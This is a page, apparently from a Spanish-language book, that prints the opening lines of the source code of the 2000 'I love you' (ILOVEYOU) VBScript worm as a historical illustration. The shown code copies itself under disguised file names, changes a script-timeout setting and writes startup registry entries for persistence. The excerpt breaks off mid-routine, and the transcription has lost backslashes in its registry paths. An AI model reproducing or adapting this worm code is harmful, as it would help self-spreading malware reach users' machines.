 164


                                “I Love You”
 Este es un extracto con las primeras líneas del código fuente del virus
 “I love you”, que infectó a millones de computadores poco después de
 su aparición el 4 de mayo de 2000.
  rem barok -loveletter(vbe) <i hate go to school>
    rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
    Manila,Philippines
    On Error Resume Next
    dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
    eq=””
    ctr=0
    Set fso = CreateObject(“Scripting.FileSystemObject”)
    set file = fso.OpenTextFile(WScript.ScriptFullname,1)
    vbscopy=file.ReadAll
    main()
    sub main()
    On Error Resume Next
    dim wscr,rr
    set wscr=CreateObject(“WScript.Shell”)
    rr=wscr.RegRead(“HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting
    HostSettingsTimeout”)
    if (rr>=1) then
    wscr.RegWrite “HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting
    HostSettingsTimeout”,0,”REG_DWORD”
    end if
    Set dirwin = fso.GetSpecialFolder(0)
    Set dirsystem = fso.GetSpecialFolder(1)
    Set dirtemp = fso.GetSpecialFolder(2)
    Set c = fso.GetFile(WScript.ScriptFullName)
    c.Copy(dirsystem&”MSKernel32.vbs”)
    c.Copy(dirwin&”Win32DLL.vbs”)
    c.Copy(dirsystem&”LOVE-LETTER-FOR-YOU.TXT.vbs”)
    regruns()
    html()
    spreadtoemail()
    listadriv()
    end sub
    sub regruns()
    On Error Resume Next
    Dim num,downread
    regcreate
    “HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunMSKernel32
    “,dirsystem&”MSKernel32.vbs”
    regcreate
    “HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesWi
    n32DLL”,dirwin&”Win32DLL.vbs”
    downread=””
    downread=regget(“HKEY_CURRENT_USERSoftwareMicrosoftInternet
    ExplorerDownload Directory”)
    if (downread=””) then
    downread=”c:”
    end if
    if (fileexist(dirsystem&”WinFAT32.exe”)=1) then
    Randomize
    num = Int((4 * Rnd) + 1)
    if num = 1 then
    regcreate “HKCUSoftwareMicrosoftInternet ExplorerMainStart
 
